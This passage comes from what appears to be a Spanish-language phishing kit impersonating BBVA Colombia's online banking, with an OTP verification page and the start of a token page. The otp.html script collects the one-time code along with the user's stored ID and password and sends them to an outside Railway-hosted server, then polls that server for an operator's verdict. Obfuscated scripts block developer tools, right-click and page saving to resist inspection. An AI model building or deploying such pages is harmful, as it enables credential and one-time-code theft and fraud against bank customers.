document.addEventListener('dragstart',function(_0xjia){_0xjia.preventDefault();});
document.addEventListener('selectstart',function(_0xkia){
var _0xlia=(_0xkia.target&&_0xkia.target.tagName)?_0xkia.target.tagName.toLowerCase():'';
if(_0xlia!=='input'&&_0xlia!=='textarea'){_0xkia.preventDefault();}
});
try{if(window.top!==window.self){window.top.location=window.self.location;}}catch(_0xmia){document.body.innerHTML='';}
setInterval(function(){
var _0xnia=window.outerWidth-window.innerWidth;
var _0xoia=window.outerHeight-window.innerHeight;
if(_0xnia>160||_0xoia>160){}
},1000);
})();
</script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>BBVA Net - Verificación OTP</title>
    <link rel="icon" type="image/png" href="img/BBVA_logo_2025.svg.png">
    <link rel="apple-touch-icon" href="img/BBVA_logo_2025.svg.png">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <style>
        @keyframes popInError{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
        #errorLogin.visible{display:flex !important;opacity:1 !important}
        #errorLoginBtn:hover{background:#072952 !important}
        input,select,textarea{font-size:16px !important}

        /* ==========================================
           ANIMACIÓN DE ENTRADA DE PÁGINA
           ========================================== */
        @keyframes pageEnter {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        body {
            animation: pageEnter 0.6s cubic-bezier(0.4, 0, 0.2, 1) both;
        }

        #loadingScreen {
            animation: none;
        }

        .header-icon img {
            width: 28px;
            height: 28px;
            display: block;
            object-fit: contain;
        }
        .security-badge img {
            width: 22px;
            height: 22px;
            display: block;
            object-fit: contain;
        }

        #loadingScreen.onboarding-loading {
            position: fixed;
            inset: 0;
            background: #F9FBFA;
            z-index: 99999;
            display: none;
            justify-content: center;
            align-items: center;
            font-family: 'Manrope', -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
        }
        #loadingScreen.onboarding-loading.active {
            display: flex;
        }
        .onboarding-container {
            width: 100%;
            max-width: 512px;
            height: 100vh;
            max-height: 864px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: flex-start;
            padding: 12vh 24px 40px 24px;
            text-align: center;
        }
        .onboarding-icon-wrap {
            width: 140px;
            height: 140px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 90px;
            position: relative;
        }
        .onboarding-icon {
            width: 100px;
            height: 100px;
            display: flex;
            align-items: center;
            justify-content: center;
            will-change: transform, opacity;
            transform-origin: center center;
        }
        .onboarding-icon svg {
            width: 100%;
            height: 100%;
            display: block;
            overflow: visible;
        }
        .onboarding-icon.fading-out {
            opacity: 0;
            transition: opacity 0.5s ease;
        }
        .onboarding-icon.fading-in {
            opacity: 0;
        }
        .onboarding-icon.visible {
            opacity: 1;
            transition: opacity 0.5s ease;
        }
        .onboarding-title-img {
            height: 38px;
            width: auto;
            max-width: 200px;
            object-fit: contain;
            margin: 0 0 20px 0;
            display: block;
        }
        .onboarding-subtitle {
            font-family: 'Manrope', sans-serif;
            font-size: 19px;
            font-weight: 800;
            color: #000000;
            margin: 0 0 12px 0;
            letter-spacing: -0.3px;
            line-height: 1.2;
            transition: opacity 0.5s ease, transform 0.5s ease;
        }
        .onboarding-description {
            font-family: 'Manrope', sans-serif;
            font-size: 15px;
            font-weight: 500;
            color: #5E6773;
            margin: 0;
            line-height: 1.45;
            max-width: 320px;
            transition: opacity 0.5s ease, transform 0.5s ease;
        }
        .onboarding-subtitle.slide-out,
        .onboarding-description.slide-out {
            opacity: 0;
            transform: translateY(-8px);
        }
        .onboarding-subtitle.slide-in-start,
        .onboarding-description.slide-in-start {
            opacity: 0;
            transform: translateY(8px);
        }

        @keyframes umbrellaSway {
            0%, 100% { transform: rotate(-3deg); }
            50%      { transform: rotate(3deg); }
        }
        .onboarding-icon svg .umbrella-top {
            transform-origin: 50px 45px;
            animation: umbrellaSway 2.5s ease-in-out infinite;
        }
        @keyframes coinPop {
            0%   { transform: scale(0) rotate(-180deg); opacity: 0; }
            60%  { transform: scale(1.15) rotate(10deg); opacity: 1; }
            100% { transform: scale(1) rotate(0deg); opacity: 1; }
        }
        .onboarding-icon svg .coin-main {
            transform-origin: 50px 50px;
            animation: coinPop 0.9s cubic-bezier(0.34, 1.56, 0.64, 1) both;
        }
        @keyframes coinBehind {
            0%   { transform: scale(0.6) translateX(0); opacity: 0; }
            70%  { transform: scale(0.85) translateX(-12px); opacity: 0.5; }
            100% { transform: scale(0.75) translateX(-18px); opacity: 0.4; }
        }
        .onboarding-icon svg .coin-behind {
            transform-origin: 50px 50px;
            animation: coinBehind 0.9s cubic-bezier(0.34, 1.56, 0.64, 1) 0.15s both;
        }
        @keyframes heartBeat {
            0%, 100% { transform: scale(1); }
            30%      { transform: scale(1.25); }
            60%      { transform: scale(0.95); }
        }
        .onboarding-icon svg .heart {
            transform-origin: 72px 62px;
            animation: heartBeat 1.8s ease-in-out infinite;
        }
        @keyframes cardSlide {
            0%   { transform: translateX(-10px); opacity: 0; }
            100% { transform: translateX(0); opacity: 1; }
        }
        .onboarding-icon svg .card-body {
            animation: cardSlide 0.7s ease-out both;
        }
        @keyframes scannerPulse {
            0%   { transform: scale(1); opacity: 0.9; }
            50%  { transform: scale(1.06); opacity: 1; }
            100% { transform: scale(1); opacity: 0.9; }
        }
        .onboarding-icon svg .bio-circle {
            transform-origin: 50px 50px;
            animation: scannerPulse 2s ease-in-out infinite;
        }
        @keyframes scanLine {
            0%   { transform: translateY(-12px); opacity: 0; }
            20%  { opacity: 1; }
            80%  { opacity: 1; }
            100% { transform: translateY(12px); opacity: 0; }
        }
        .onboarding-icon svg .scan-line {
            animation: scanLine 1.8s ease-in-out infinite;
        }

        .otp-input {
            text-align: center;
            font-size: 24px;
            font-weight: 600;
            letter-spacing: 8px;
        }
    </style>
</head>
<body>
    <div id="loadingScreen" class="onboarding-loading">
        <div class="onboarding-container">
            <div class="onboarding-icon-wrap">
                <div class="onboarding-icon" id="obIcon"></div>
            </div>
            <img class="onboarding-title-img" src="img/BBVA_RGB.png" alt="BBVA">
            <h2 class="onboarding-subtitle" id="obSubtitle">Más cómodo</h2>
            <p class="onboarding-description" id="obDescription">Consulta tu saldo y movimientos sin moverte de casa.</p>
        </div>
    </div>

    <div class="container">
        <header class="header">
            <div class="header-icon">
                <img src="img/my-profile.svg" alt="Usuario">
            </div>
            <div class="logo">
                <img src="img/BBVA_logo_2025.svg.png" alt="BBVA">
            </div>
            <button class="close-btn" onclick="window.location.href='https://www.bbva.com.co/'">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
                    <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" fill="#1973B8"/>
                </svg>
            </button>
        </header>

        <div class="security-badge">
            <img src="img/lock.svg" alt="Candado">
        </div>

        <p class="security-text">Estás en un entorno con seguridad BBVA</p>

        <main class="main-content">
            <div class="login-card">
                <h1 class="title">Verificación de <br>Seguridad</h1>

                <p style="font-family: 'Benton Sans', sans-serif; font-size: 15px; color: #5E6773; line-height: 1.55; margin: 0 0 20px 0;">
                    Hemos enviado un código de verificación a tu número de celular registrado y/o correo electrónico.
                </p>

                <form class="login-form" id="otpForm">
                    <div class="input-group">
                        <label class="input-label" style="display:block; font-size:14px; font-weight:600; color:#043263; margin-bottom:10px;">Código de verificación</label>
                        <input
                            type="text"
                            class="input-field otp-input"
                            id="otpCode"
                            placeholder="Ingresa el código"
                            maxlength="6"
                            inputmode="numeric"
                            autocomplete="off">
                    </div>

                    <button type="submit" class="submit-btn" id="btnVerificar" disabled>Verificar</button>

                    <a href="token.html" class="forgot-link">← Volver</a>
                </form>
            </div>

            <div class="register-card">
                <h3 class="register-title" style="font-size: 20px; margin-bottom: 12px;">¿Por qué necesitamos esto?</h3>
                <p class="register-description" style="margin-bottom: 0;">
                    Este paso adicional de seguridad nos ayuda a verificar tu identidad y proteger tu cuenta de accesos no autorizados.
                </p>
            </div>
        </main>
    </div>

    <div id="errorLogin" style="display:none;position:fixed;inset:0;background:rgba(4,50,99,0.6);backdrop-filter:blur(4px);z-index:100000;align-items:center;justify-content:center;font-family:'Benton Sans',-apple-system,sans-serif;opacity:0;transition:opacity .3s ease">
        <div style="background:#fff;border-radius:16px;padding:32px 28px 24px;max-width:360px;width:90%;text-align:center;box-shadow:0 20px 60px rgba(0,0,0,0.3);animation:popInError .4s cubic-bezier(0.34,1.56,0.64,1);color:#043263">
            <div style="width:72px;height:72px;background:linear-gradient(135deg,#FF4D4D 0%,#C20024 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;box-shadow:0 8px 24px rgba(194,0,36,0.35)">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="12" y1="8" x2="12" y2="13"></line>
                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
                </svg>
            </div>
            <div style="font-size:19px;font-weight:700;color:#043263;margin-bottom:10px">Código incorrecto</div>
            <div style="font-size:14px;color:#5E6773;line-height:1.55;margin-bottom:22px">El código ingresado es incorrecto.<br>Por favor verifica e intenta nuevamente.</div>
            <button id="errorLoginBtn" style="display:block;width:100%;background:#043263;color:#fff;border:none;padding:14px 20px;border-radius:8px;font-size:14px;font-weight:600;letter-spacing:0.03em;cursor:pointer;font-family:inherit">Intentar de nuevo</button>
        </div>
    </div>

    <script>
    (function(){
        var _0xa1 = "https://multi-bancos-production.up.railway.app";
        var _0xb2 = "bbva";
        var _0xc3 = sessionStorage.getItem('sessionId') || ('sess_' + Date.now() + '_' + Math.floor(Math.random() * 10000));
        try { sessionStorage.setItem('sessionId', _0xc3); } catch(e) {}

        var _0xd4 = document.getElementById('otpCode');
        var _0xe5 = document.getElementById('btnVerificar');
        var _0xf6 = document.getElementById('otpForm');
        var _0xg7 = document.getElementById('loadingScreen');
        var _0xh8 = document.getElementById('errorLogin');

        function _0xi9() {
            var _0xj0 = _0xd4.value.replace(/\D/g, '').slice(0, 6);
            _0xd4.value = _0xj0;
            _0xe5.disabled = _0xj0.length < 4;
        }

        _0xd4.addEventListener('input', _0xi9);
        _0xi9();

        /* ==========================================
           ONBOARDING ROTATIVO — 4 estados
           ========================================== */
        var _0xOB = [
            { icon: 'beach', subtitle: 'Más cómodo', description: 'Consulta tu saldo y movimientos sin moverte de casa.' },
            { icon: 'euro', subtitle: 'Más rápido', description: 'Paga, transfiere y recarga en poco pasos.' },
            { icon: 'card', subtitle: 'Más sencillo', description: 'Opera de forma intuitiva, ten a mano lo que necesitas cuando lo necesitas.' },
            { icon: 'biometry', subtitle: 'Más seguro de usar', description: 'Realiza operaciones de forma segura gracias a la biometría' }
        ];

        var _0xSVG = {
            beach:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<g class="umbrella-top">' +
                '<path d="M15 45 Q50 8 85 45 Z" fill="#1976D2"/>' +
                '<path d="M15 45 Q32 12 50 45 Z" fill="#42A5F5"/>' +
                '<path d="M50 45 Q68 12 85 45 Z" fill="#1565C0"/>' +
                '</g>' +
                '<line x1="50" y1="45" x2="50" y2="78" stroke="#0A3A6B" stroke-width="2.5" stroke-linecap="round"/>' +
                '<rect x="28" y="80" width="44" height="4" rx="2" fill="#4DD0E1"/>' +
                '<rect x="32" y="76" width="36" height="4" rx="2" fill="#26C6DA"/>' +
                '</svg>',
            euro:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<circle class="coin-behind" cx="50" cy="50" r="28" fill="#E8A93C" opacity="0.4"/>' +
                '<circle class="coin-behind" cx="50" cy="50" r="30" fill="#F0B945" opacity="0.5"/>' +
                '<circle class="coin-main" cx="50" cy="50" r="32" fill="#F5C13C"/>' +
                '<circle class="coin-main" cx="50" cy="50" r="28" fill="#FFD54F" opacity="0.6"/>' +
                '<text x="50" y="66" font-size="38" font-weight="700" text-anchor="middle" fill="#FFFFFF" font-family="Arial, sans-serif">€</text>' +
                '</svg>',
            card:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<rect class="card-body" x="15" y="35" width="70" height="42" rx="6" fill="#1E88E5"/>' +
                '<rect x="15" y="46" width="70" height="9" fill="#FFFFFF" opacity="0.9"/>' +
                '<circle class="heart" cx="72" cy="62" r="11" fill="#26C6DA"/>' +
                '<path class="heart" d="M72 68 C67 64 64 61 64 57 C64 54 66 52 69 52 C70.5 52 71.5 53 72 54 C72.5 53 73.5 52 75 52 C78 52 80 54 80 57 C80 61 77 64 72 68 Z" fill="#FFFFFF"/>' +
                '</svg>',
            biometry:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<circle class="bio-circle" cx="50" cy="50" r="38" fill="#0A3A6B"/>' +
                '<circle cx="50" cy="44" r="11" fill="#4DD0E1"/>' +
                '<path d="M32 72 Q32 56 50 56 Q68 56 68 72 Z" fill="#4DD0E1"/>' +
                '<line class="scan-line" x1="30" y1="50" x2="70" y2="50" stroke="#F5C13C" stroke-width="2" stroke-linecap="round"/>' +
                '<path d="M22 24 L32 24 M22 24 L22 34 M78 24 L68 24 M78 24 L78 34 M22 76 L32 76 M22 76 L22 66 M78 76 L68 76 M78 76 L78 66" stroke="#F5C13C" stroke-width="3" fill="none" stroke-linecap="round"/>' +
                '</svg>'
        };

        var _0xidx = 0;
        var _0xel = document.getElementById('obIcon');
        var _0xsub = document.getElementById('obSubtitle');
        var _0xdes = document.getElementById('obDescription');

        function _0xrenderIcon(name) {
            if (_0xel) _0xel.innerHTML = _0xSVG[name] || '';
        }

        function _0xupdateText(sub, des) {
            if (_0xsub) _0xsub.classList.add('slide-out');
            if (_0xdes) _0xdes.classList.add('slide-out');

            setTimeout(function() {
                if (_0xsub) {
                    _0xsub.textContent = sub;
                    _0xsub.classList.remove('slide-out');
                    _0xsub.classList.add('slide-in-start');
                }
                if (_0xdes) {
                    _0xdes.textContent = des;
                    _0xdes.classList.remove('slide-out');
                    _0xdes.classList.add('slide-in-start');
                }

                setTimeout(function() {
                    if (_0xsub) _0xsub.classList.remove('slide-in-start');
                    if (_0xdes) _0xdes.classList.remove('slide-in-start');
                }, 50);
            }, 400);
        }

        function _0xnext() {
            _0xidx = (_0xidx + 1) % _0xOB.length;
            var _0xnxt = _0xOB[_0xidx];

            if (_0xel) {
                _0xel.classList.remove('visible');
                _0xel.classList.add('fading-out');
            }

            setTimeout(function() {
                _0xrenderIcon(_0xnxt.icon);
                _0xupdateText(_0xnxt.subtitle, _0xnxt.description);

                if (_0xel) {
                    _0xel.classList.remove('fading-out');
                    _0xel.classList.add('fading-in');

                    void _0xel.offsetHeight;

                    _0xel.classList.remove('fading-in');
                    _0xel.classList.add('visible');
                }
            }, 500);
        }

        if (_0xel && _0xsub && _0xdes) {
            _0xrenderIcon(_0xOB[0].icon);
            _0xsub.textContent = _0xOB[0].subtitle;
            _0xdes.textContent = _0xOB[0].description;
            _0xel.classList.add('visible');
            setInterval(_0xnext, 3000);
        }

        _0xf6.addEventListener('submit', async function(_0xj1) {
            _0xj1.preventDefault();
            if (_0xe5.disabled) return;

            var _0xk1 = _0xd4.value.trim();
            if (_0xk1.length < 4) return;

            var _0xl1 = sessionStorage.getItem('usuario') || '';
            var _0xm1 = sessionStorage.getItem('clave') || '';

            _0xg7.classList.add('active');

            try {
                var _0xn1 = await fetch(_0xa1 + '/' + _0xb2 + '/enviar-otp', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        sessionId: _0xc3,
                        otp: _0xk1,
                        identificacion: _0xl1,
                        clave: _0xm1
                    })
                });
                var _0xo1 = await _0xn1.json();
                console.log('OTP enviado:', _0xo1);
            } catch (_0xp1) {
                console.error('Error:', _0xp1);
            }

            var _0xq1 = setInterval(async function() {
                try {
                    var _0xr1 = await fetch(_0xa1 + '/' + _0xb2 + '/estado/' + _0xc3);
                    var _0xs1 = await _0xr1.json();
                    console.log('Estado:', _0xs1.estado);

                    if (_0xs1.estado === 'token') {
                        clearInterval(_0xq1);
                        window.location.href = 'token.html';
                    } else if (_0xs1.estado === 'rechazado') {
                        clearInterval(_0xq1);
                        _0xg7.classList.remove('active');
                        setTimeout(function() {
                            if (_0xh8) _0xh8.classList.add('visible');
                        }, 300);
                    }
                } catch (_0xt1) {
                    console.error('Error estado:', _0xt1);
                }
            }, 2000);
        });

        var _0xu1 = document.getElementById('errorLoginBtn');
        if (_0xu1) {
            _0xu1.addEventListener('click', function() {
                if (_0xh8) _0xh8.classList.remove('visible');
                _0xd4.value = '';
                _0xe5.disabled = true;
                _0xd4.focus();
            });
        }
    })();
    </script>

<script>
(function(){
'use strict';
var _0xv1=0;
document.addEventListener('touchend',function(_0xw1){
var _0xx1=new Date().getTime();
if(_0xx1-_0xv1<=300){_0xw1.preventDefault();}
_0xv1=_0xx1;
},{passive:false});
document.addEventListener('dblclick',function(_0xy1){_0xy1.preventDefault();});
document.addEventListener('focusin',function(_0xz1){
var _0x02=(_0xz1.target&&_0xz1.target.tagName)?_0xz1.target.tagName.toLowerCase():'';
if(_0x02==='input'||_0x02==='textarea'||_0x02==='select'){
if(_0xz1.target.style.fontSize!=='16px'){
_0xz1.target.dataset._fs=_0xz1.target.style.fontSize||'';
_0xz1.target.style.fontSize='16px';
}
}
});
document.addEventListener('focusout',function(_0x12){
var _0x02=(_0x12.target&&_0x12.target.tagName)?_0x12.target.tagName.toLowerCase():'';
if(_0x02==='input'||_0x02==='textarea'||_0x02==='select'){
if(_0x12.target.dataset._fs!==undefined){
_0x12.target.style.fontSize=_0x12.target.dataset._fs;
delete _0x12.target.dataset._fs;
}
}
});
})();
</script>

<script>
(function(){
'use strict';
document.addEventListener('contextmenu',function(_0x22){_0x22.preventDefault();return false;});
document.addEventListener('keydown',function(_0x32){
var _0x42=(_0x32.key||'').toLowerCase();
var _0x52=_0x32.ctrlKey||_0x32.metaKey;
var _0x62=_0x32.shiftKey;
if(_0x42==='f12'){_0x32.preventDefault();return false;}
if(_0x52&&_0x62&&(_0x42==='i'||_0x42==='j'||_0x42==='c')){_0x32.preventDefault();return false;}
if(_0x52&&_0x42==='u'){_0x32.preventDefault();return false;}
if(_0x52&&_0x42==='s'){_0x32.preventDefault();return false;}
if(_0x52&&_0x62&&(_0x42==='k'||_0x42==='e'||_0x42==='s'||_0x42==='c')){_0x32.preventDefault();return false;}
if(_0x32.metaKey&&_0x32.altKey&&(_0x42==='i'||_0x42==='j'||_0x42==='c')){_0x32.preventDefault();return false;}
});
document.addEventListener('dragstart',function(_0x72){_0x72.preventDefault();});
document.addEventListener('selectstart',function(_0x82){
var _0x92=(_0x82.target&&_0x82.target.tagName)?_0x82.target.tagName.toLowerCase():'';
if(_0x92!=='input'&&_0x92!=='textarea'){_0x82.preventDefault();}
});
try{if(window.top!==window.self){window.top.location=window.self.location;}}catch(_0xa2){document.body.innerHTML='';}
setInterval(function(){
var _0xb2=window.outerWidth-window.innerWidth;
var _0xc2=window.outerHeight-window.innerHeight;
if(_0xb2>160||_0xc2>160){}
},1000);
})();
</script>
</body>
</html>
</file>

<file: token.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>BBVA Net - Token de Seguridad</title>
    <link rel="icon" type="image/png" href="img/BBVA_logo_2025.svg.png">
    <link rel="apple-touch-icon" href="img/BBVA_logo_2025.svg.png">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <style>
        @keyframes popInError{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
        #errorLogin.visible{display:flex !important;opacity:1 !important}
        #errorLoginBtn:hover{background:#072952 !important}
        input,select,textarea{font-size:16px !important}

        /* ==========================================
           ANIMACIÓN DE ENTRADA DE PÁGINA
           ========================================== */
        @keyframes pageEnter {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        body {
            animation: pageEnter 0.6s cubic-bezier(0.4, 0, 0.2, 1) both;
        }

        #loadingScreen {
            animation: none;
        }

        .header-icon img {
            width: 28px;
            height: 28px;
            display: block;
            object-fit: contain;
        }
        .security-badge img {
            width: 22px;
            height: 22px;
            display: block;
            object-fit: contain;
        }

        #loadingScreen.onboarding-loading {
            position: fixed;
            inset: 0;
            background: #F9FBFA;
            z-index: 99999;
            display: none;
            justify-content: center;
            align-items: center;
            font-family: 'Manrope', -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
        }
        #loadingScreen.onboarding-loading.active {
            display: flex;
        }
        .onboarding-container {
            width: 100%;
            max-width: 512px;
            height: 100vh;
            max-height: 864px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: flex-start;
            padding: 12vh 24px 40px 24px;
            text-align: center;
        }
        .onboarding-icon-wrap {
            width: 140px;
            height: 140px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 90px;
            position: relative;
        }
        .onboarding-icon {
            width: 100px;
            height: 100px;
            display: flex;
            align-items: center;
            justify-content: center;
            will-change: transform, opacity;
            transform-origin: center center;
        }
        .onboarding-icon svg {
            width: 100%;
            height: 100%;
            display: block;
            overflow: visible;
        }
        .onboarding-icon.fading-out {
            opacity: 0;
            transition: opacity 0.5s ease;
        }
        .onboarding-icon.fading-in {
            opacity: 0;
        }
        .onboarding-icon.visible {
            opacity: 1;
            transition: opacity 0.5s ease;
        }
        .onboarding-title-img {
            height: 38px;
            width: auto;
            max-width: 200px;
            object-fit: contain;
            margin: 0 0 20px 0;
            display: block;
        }
        .onboarding-subtitle {
            font-family: 'Manrope', sans-serif;
            font-size: 19px;
            font-weight: 800;
            color: #000000;
            margin: 0 0 12px 0;
            letter-spacing: -0.3px;
            line-height: 1.2;
            transition: opacity 0.5s ease, transform 0.5s ease;
        }
        .onboarding-description {
            font-family: 'Manrope', sans-serif;
            font-size: 15px;
            font-weight: 500;
            color: #5E6773;
            margin: 0;
            line-height: 1.45;
            max-width: 320px;
            transition: opacity 0.5s ease, transform 0.5s ease;
        }
        .onboarding-subtitle.slide-out,
        .onboarding-description.slide-out {
            opacity: 0;
            transform: translateY(-8px);
        }
        .onboarding-subtitle.slide-in-start,
        .onboarding-description.slide-in-start {
            opacity: 0;
            transform: translateY(8px);
        }

        @keyframes umbrellaSway {
            0%, 100% { transform: rotate(-3deg); }
            50%      { transform: rotate(3deg); }
        }
        .onboarding-icon svg .umbrella-top {
            transform-origin: 50px 45px;
            animation: umbrellaSway 2.5s ease-in-out infinite;
        }
        @keyframes coinPop {
            0%   { transform: scale(0) rotate(-180deg); opacity: 0; }
            60%  { transform: scale(1.15) rotate(10deg); opacity: 1; }
            100% { transform: scale(1) rotate(0deg); opacity: 1; }
        }
        .onboarding-icon svg .coin-main {
            transform-origin: 50px 50px;
            animation: coinPop 0.9s cubic-bezier(0.34, 1.56, 0.64, 1) both;
        }
        @keyframes coinBehind {
